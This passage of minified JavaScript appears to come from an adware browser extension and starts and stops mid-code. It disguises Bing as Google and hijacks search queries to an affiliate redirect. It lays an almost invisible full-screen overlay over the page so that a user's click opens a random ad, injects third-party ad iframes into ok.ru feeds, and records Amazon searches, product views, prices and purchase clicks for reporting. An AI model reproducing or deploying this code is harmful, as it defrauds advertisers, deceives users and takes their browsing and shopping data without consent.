block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8900&h=21114a7e5efb6d0727845bb9eb17facf&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8900&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["22c4d87c9433e6bd0d"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=22c4d87c9433e6bd0d&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"22c4d87c9433e6bd0d",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52689"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var 